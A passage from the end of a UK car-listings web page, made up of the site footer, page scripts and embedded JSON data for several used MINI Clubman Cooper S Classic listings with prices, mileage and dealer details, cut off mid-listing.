rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: 'b15ea1c2-0afb-4c71-9921-169378783b8f'
        , guid_search: 'ed5f6024-e25e-40e3-a812-94ad5fa99e82'
        , guid_device: '257c6abe-213f-40b2-8fe6-8c892d195169'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"MINI","Model":"Clubman","Trim":"Cooper S Classic","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 26, 0, Experience the perfect blend of style, performance, and practicality with this 2021 Mini Clubman 2.0 Cooper S Classic 6dr Auto, finished in sleek grey metallic paint. Offered by Vertu Motors Peugeot Northampton, this versatile estate has covered just 31,399 miles, combining low mileage with Minis signature driving enjoyment.Powered by a 2.0-litre Cooper S engine, the Clubman delivers a thrilling drive with responsive acceleration and precise handling, making every journey a pleasure, whether youre navigating city streets or cruising on the motorway. The automatic transmission ensures smooth and effortless gear changes, adding to the cars refined and confident driving experience.The Classic trim enhances the Clubmans appeal with a stylish and practical interior, featuring quality materials, intuitive controls, and modern infotainment technology. The cabin provides ample space for passengers and luggage, making it ideal for families, professionals, or anyone needing extra practicality without compromising on style. Its split rear doors add a unique touch of convenience, allowing easy access to the generous boot space.With its distinctive Mini design, sporty stance, and grey metallic finish, this Clubman stands out on the road while offering everyday usability. Its combination of iconic styling, engaging performance, and practical estate versatility makes it a car that suits a variety of lifestyles.Low mileage, well-maintained, and fully equipped, this Mini Clubman 2.0 Cooper S Classic 6dr Auto is ready to deliver a dynamic, stylish, and versatile driving experience.Nationwide delivery available. For further details, please contact the dealership today..Air Conditioning, Climate Control, Metallic Paint, Cruise Control, Satellite Navigation, Alloy Wheels, Heated Seats, DAB Radio, Bluetooth, Parking Sensors, Stop Start, Low Mileage, USB, Keyless Entry-Push Button Start, Apple-Android Play, Rear Camera, Auto Lights, Lane Departure\u0026 Rain Sensors, Electric windows,  DSC - Dynamic Stability Control,  Mini E-call,  Active Guard incl speed limiting and lane departure functions with auto steering,  and front collision warning with brake intervention,  Automatic start/stop function with brake energy recuperation,  On board computer,  Fully variable valve control,  FM tuner and DAB digital radio,  Chrome border honeycomb structure radiator grille with S badge,  LED rear light with union jack design,  Manual air conditioning,  3 spoke sport leather steering wheel + limiter function and audio controls,  LED reading lights,  vanity mirror lights,  front foot well light and spotlight on front seats,  Navigation pack - Clubman, Quote Ref: 515725","Doors":6,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA58787/AETV67957177_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA58787/AETV67957177_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA58787/AETV67957177_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA58787/AETV67957177_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA58787/AETV67957177_5e.jpg"],"DateListed":"2025-11-24T17:14:18","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"31,399","DetailsPageUrl":"/car-76684747","GBPPrice":"£19,573","GBPOriginalPrice":null,"GBPPriceIncVAT":"£19,573","GBPPriceExcVAT":"£19,573","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":22,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"71","RegistrationYear":"2021","Registration":"KP71LDO","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=76684747\u0026dealerId=26005\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 (71) - 2.0 Cooper S Classic 6dr Auto Petrol Estate 6-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":26005,"DeepLinkSearchResults":true,"EmailEnabled":true,"GroupId":1049,"Name":"Vertu Peugeot Northampton","PhoneNumber":"01604 343506","ReviewSummary":{"ScorePercentage":91.4,"NumberOfReviews":2451,"Provider":2},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/vertu-peugeot-northampton/26005/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"2 Fortune Close","Line2":"Riverside Park","Line3":"","County":"Northamptonshire","Town":"Northampton","Postcode":"NN3 9HZ","What3Words":"grid.soaks.goals","FormattedAddress":"2 Fortune Close, Riverside Park, Northampton, Northamptonshire, NN3 9HZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76684747,"Manufacturer":"MINI","Model":"Clubman","Title":"2021 (71) - 2.0 Cooper S Classic 6dr Auto Petrol Estate 6-Door","Price":19573.0,"MileageInt":31399,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA58787/AETV67957177_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA58787/AETV67957177_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Our MINI Clubman comes with optional extras worth £895. Specification includes a range of fantastic features including Apple CarPlay, MINI Connected, Privacy Glass, Heated Seats, Internet, Bluetooth, Parking Sensors, Chili Pack, Ambient Lighting, Paddle Shift Specification information is supplied by CAPHPI and may vary to the actual car. This data does not form any part of a buying contact. Please check specification prior to purchase in-store. The MOT is valid until September 2026, visit bigmotoringworld.co.uk for more photos, a 360 tour, service history and a free HPI report.  Were BIG on peace of mind and this Blue MINI Clubman has completed our comprehensive 200 point inspection and passed all checks.  Its ready for you to drive away with immediate collection in-store. We include a 90-day warranty as standard plus an option to extend for up to 3 years.  Reserve this car exclusively for you, safely and securely at bigmotoringworld.co.uk, with a fully refundable £99 deposit.         Test drive before you buy, with no commitment, no hassle and a completely haggle free experience.         Still searching and want to see thousands more cars?   We are BIG on choice with over 8000 cars to choose from.  Visit our award winning web site bigmotoringworld.co.uk.  Were Big Motoring World and were BIG on what matters to you.","Doors":5,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA58266/AETV55571517_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA58266/AETV55571517_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA58266/AETV55571517_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA58266/AETV55571517_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA58266/AETV55571517_5e.jpg"],"DateListed":"2025-12-04T13:54:57","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"57,577","DetailsPageUrl":"/car-76808466","GBPPrice":"£16,600","GBPOriginalPrice":null,"GBPPriceIncVAT":"£16,600","GBPPriceExcVAT":"£16,600","DefaultMonthlyCost":"341","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":26,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"","RegistrationYear":"2022","Registration":"GX72HGC","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=76808466\u0026dealerId=91130\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 - COOPER S CLASSIC 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":91130,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8963,"Name":"Big Motoring World Enfield","PhoneNumber":"020 3763 4741","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/big-motoring-world-enfield/91130/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Park Plaza Great Eastern Road","Line2":"","Line3":"","County":"London","Town":"Waltham Cross","Postcode":"EN8 8DY","What3Words":"","FormattedAddress":"Park Plaza Great Eastern Road, Waltham Cross, London, EN8 8DY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76808466,"Manufacturer":"MINI","Model":"Clubman","Title":"2022 - COOPER S CLASSIC 5-Door","Price":16600.0,"MileageInt":57577,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA58266/AETV55571517_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA58266/AETV55571517_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 26, 1 Previous Owner","Doors":6,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA52206/AETV52359270_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA52206/AETV52359270_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA52206/AETV52359270_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA52206/AETV52359270_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA52206/AETV52359270_5e.jpg"],"DateListed":"2025-10-02T04:09:44","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002202/10/2025\u0022,\u0022PriceExcVAT\u0022:\u002218,975\u0022,\u0022PriceIncVAT\u0022:\u002218,975\u0022,\u0022Price\u0022:\u002218,975\u0022},{\u0022Date\u0022:\u002210/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002217,975\u0022,\u0022PriceIncVAT\u0022:\u002217,975\u0022,\u0022Price\u0022:\u002217,975\u0022}]","Colour":"Grey","Mileage":"31,178","DetailsPageUrl":"/car-76139693","GBPPrice":"£17,975","GBPOriginalPrice":null,"GBPPriceIncVAT":"£17,975","GBPPriceExcVAT":"£17,975","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":28,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"70","RegistrationYear":"2020","Registration":"YR70WAJ","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=76139693\u0026dealerId=45720\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (70) - 2.0 Cooper S Classic 6dr Auto 6-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":45720,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1259,"Name":"Listers Boston (MINI)","PhoneNumber":"01205 335094","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/listers-boston-mini-/45720/","Customer":"1B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Sleaford Road","Line2":"","Line3":"","County":"Lincolnshire","Town":"Boston","Postcode":"PE21 7PQ","What3Words":"bogus.cone.ages","FormattedAddress":"Sleaford Road, Boston, Lincolnshire, PE21 7PQ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76139693,"Manufacturer":"MINI","Model":"Clubman","Title":"2020 (70) - 2.0 Cooper S Classic 6dr Auto 6-Door","Price":17975.0,"MileageInt":31178,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA52206/AETV52359270_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA52206/AETV52359270_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 26, 0 Previous Owners, ..Active Guard incl speed limiting and lane departure functions with auto steering, and front collision warning with brake intervention, Automatic start/stop function with brake energy recuperation, Compatible mobile phone bluetooth with audio streaming, Digital cockpit, Electro-mechanical speed dependant steering assistance, Instrument cluster, Mini E-call, MINI TeleServices, On board computer, 6 Speed manual transmission including gear change indicator display, Double Vanos system, Fully variable valve control, High precision injection, Performance Control, FM tuner and DAB digital radio, Bonnet scoop, Chrome border honeycomb structure radiator grille with S badge, Chrome fuel filler cap, Dynamic brake lights, Electric windows, Heated rear window, Heated windscreen washer jets, LED headlights with closed ring as daytime driving lights, LED rear light with union jack design, Metal door sill strips with Cooper S imprint, Model logo, Model logo on rear doors, Rain sensor with auto headlights, Rear fog lights, Rear window wiper, Side scuttle panel with integrated indicator, Split rear doors, Sun/heat protection glass, Twin exhaust tailpipe, White indicator lenses, 12V Accessory socket in centre console, 3 spoke sport leather steering wheel + limiter function and audio controls, 360L luggage compartment capacity, 4 lashing eyes in luggage compartment, 60/40 split folding rear seat, Chrome interior highlights, Cupholders, English handbook, Front and rear head restraints, Glove compartment, Headliner with grab handles and clothes hooks, Height and length steering column adjustment, Interior lighting with 12 basic colours selectable via toggle switch in roof, Isofix rear child seat preparation, Leather gearshift lever and handbrake gaiters, LED reading lights, vanity mirror lights, front foot well light and spotlight on front seats, Manual air conditioning, Mechanical seat adjustment, driver seat height adjust, forward/back and front seats backrest, Multifunction steering wheel, Storage compartments in doors, Sunvisors with vanity mirrors, Toolkit, Excitement pack - Clubman, Navigation pack - Clubman, 2 tone horn, 3 point seatbelts on all seats, 6 Airbags - front, side, head and seat belt tensioners, Anti-lock braking system (ABS), DSC - Dynamic Stability Control, Electronic handbrake, Front and rear disc brakes, Tyre pressure monitoring system, Alarm system with tilt sensor, monitoring doors, bonnet interior and tailgate, Auto drive away locking, Deadlocking","Doors":5,"Seats":5,"MPG":"40","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA52369/AETV14146956_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA52369/AETV14146956_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA52369/AETV14146956_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA52369/AETV14146956_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA52369/AETV14146956_5e.jpg"],"DateListed":"2025-12-09T05:54:03","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"26,942","DetailsPageUrl":"/car-76869852","GBPPrice":"£15,689","GBPOriginalPrice":null,"GBPPriceIncVAT":"£15,689","GBPPriceExcVAT":"£15,689","DefaultMonthlyCost":"322","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":41,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"SGZ4939","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=76869852\u0026dealerId=69525\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - 2.0 Cooper S Classic 6dr 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":69525,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8818,"Name":"Vospers Approved Used St Austell","PhoneNumber":"01726 213938","ReviewSummary":{"ScorePercentage":94.015,"NumberOfReviews":401,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/vospers-approved-used-st-austell/69525/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"East Hill","Line2":"","Line3":"","County":"Cornwall","Town":"St Austell","Postcode":"PL25 4TR","What3Words":"steaming.jaundice.steeped","FormattedAddress":"East Hill, St Austell, Cornwall, PL25 4TR"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76869852,"Manufacturer":"MINI","Model":"Clubman","Title":"2020 - 2.0 Cooper S Classic 6dr 5-Door","Price":15689.0,"MileageInt":26942,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA52369/AETV14146956_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA52369/AETV14146956_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, Full Service History, 2021 70 MINI CLUBMAN 2.0 COOPER S AUTO, ONLY 38464 MILES FULL SERVICE HISTORY, FINISHED IN CHLLI RED WITH BLACK JCW SPORTS SEATS, NAV PACK, GLOSS CARBON INTERIOR TRIM, LEATHER MULTI FUNCTION STEERING WHEEL, APPLE CAR PLAY, BLUETOOTH AUDIO, DAB RADIO, AIR CONDITIONING , CRUISE CONTROL, SPEED LIMITER, SPORTS MODES, MULTI SPOKE BLACK ALLOYS, PRIVACY GLASS, BLACK ROOF, BLACK MIRROR CAPS, AUTO LED HEADLIGHTS, UNION JACK REAR LIGHTS, AUTO WIPERS AND MUCH MORE. EXCEPTIONAL THROUGHOUT, 6 MONTHS ROAD TAX, 6 MONTHS WARRANTY, 12 MONTHS MOT, FULLY VALETED AND SERVICED ON COLLECTION OR DELIVERY, CAT S RECORDED, CHOICE OF 25 MINI ONE, CLASSIC, COOPERS, CLUBMAN, COUNTRYMAN, CONVERTIBLES, JCW IN STOCK NOW. IF YOUR LOOKING FOR A MINI CALL RICHARD AND CHECK OUT OUR GOOGLE REVIEWS 28STATE CARS","Doors":6,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA38412/AETV43882928_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA38412/AETV43882928_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA38412/AETV43882928_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA38412/AETV43882928_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA38412/AETV43882928_5e.jpg"],"DateListed":"2025-12-22T16:27:26","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"38,646","DetailsPageUrl":"/car-77025641","GBPPrice":"£13,750","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,750","GBPPriceExcVAT":"£13,750","DefaultMonthlyCost":"207","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":20,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"70","RegistrationYear":"2021","Registration":"GV70WVB","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=77025641\u0026dealerId=38759\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 (70) - 2.0 Cooper S Classic 6dr Auto 6-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":38759,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Palamino NW Ltd","PhoneNumber":"01704 335673","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/palamino-nw-ltd/38759/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 10, Swordfish Close","Line2":"","Line3":"","County":"Burscough","Town":"Higgins Lane","Postcode":"L40 8JW","What3Words":"","FormattedAddress":"Unit 10, Swordfish Close, Higgins Lane, Burscough, L40 8JW"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77025641,"Manufacturer":"MINI","Model":"Clubman","Title":"2021 (70) - 2.0 Cooper S Classic 6dr Auto 6-Door","Price":13750.0,"MileageInt":38646,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA38412/AETV43882928_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA38412/AETV43882928_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 26, Apple CarPlay, MINI TeleServices, Mini E-call, Automatic start/stop function with brake energy recuperation, Active Guard incl speed limiting and lane departure functions with auto steering, and front collision warning with brake intervention, Performance Control, High precision injection, Double Vanos system, Steptronic transmission with double clutch, FM tuner and DAB digital radio, Steering wheel audio controls, Twin exhaust tailpipe, LED rear light with union jack design, Manual air conditioning, Navigation pack - Clubman, Excitement pack - Clubman, Speed limiter, Start/stop toggle with keyless go","Doors":5,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA49690/AETV30979461_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA49690/AETV30979461_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA49690/AETV30979461_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA49690/AETV30979461_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA49690/AETV30979461_5e.jpg"],"DateListed":"2025-12-02T23:13:44","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"13,863","DetailsPageUrl":"/car-76785504","GBPPrice":"£18,998","GBPOriginalPrice":null,"GBPPriceIncVAT":"£18,998","GBPPriceExcVAT":"£18,998","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"SA20OPY","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=76785504\u0026dealerId=35680\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - 2.0 Cooper S Classic 6dr Auto 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":35680,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Hillington Renault / Dacia / Alpine / Vanstore","PhoneNumber":"0141 406 8774","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-hillington-renault-dacia-alpine-vanstore/35680/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"454 Hillington Road","Line2":"","Line3":"","County":"Glasgow City","Town":"Glasgow","Postcode":"G52 4FH","What3Words":"sleep.quit.snack","FormattedAddress":"454 Hillington Road, Glasgow, Glasgow City, G52 4FH"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76785504,"Manufacturer":"MINI","Model":"Clubman","Title":"2020 - 2.0 Cooper S Classic 6dr Auto 5-Door","Price":18998.0,"MileageInt":13863,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA49690/AETV30979461_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA49690/AETV30979461_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, 